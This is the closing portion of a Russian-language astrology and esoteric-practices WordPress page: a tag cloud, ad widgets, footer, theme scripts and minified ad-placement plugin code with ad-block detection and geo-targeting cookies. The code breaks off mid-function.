<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (40 элементов)">осознанность<span class="tag-link-count"> (40)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (886 элементов)">советы<span class="tag-link-count"> (886)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "95cc6de468";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 